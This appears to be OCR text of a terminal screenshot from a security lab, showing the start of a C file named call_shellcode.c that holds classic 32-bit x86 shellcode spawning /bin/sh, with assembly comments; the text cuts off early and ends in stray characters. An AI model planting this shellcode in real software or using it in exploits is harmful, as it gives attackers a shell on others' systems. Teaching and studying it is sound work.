 Terminal
11:36 PM
student@ubuntu: ~
student@ubuntu:~$ more ~/examples/samplecode/shellcode.c
/* call_shellcode.c  */
/*A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
const char code[] =
  "\x31\xc0"             /* xorl    %eax,%eax              */
  "\x50"                 /* pushl   %eax                   */
  "\x68""//sh"           /* pushl   $0x68732f2f            */
  "\x68""/bin"           /* pushl   $0x6e69622f            */
  "\x89\xe3"             /* movl    %esp,%ebx              */
  "\x50"                 /* pushl   %eax                   */
  "\x53"                 /* pushl   %ebx                   */
  "\x89\xe1"             /* movl    %esp,%ecx              */
  "\x99"                 /* cdq                            */
  "\xb0\x0b"             /* movb    $0x0b,%al              */
  "\xcd\x80"             /* int     $0x80                  */
;
int main(int argc, char **argv)
{
   char buf[sizeof(code)];
A
a
>_
DVD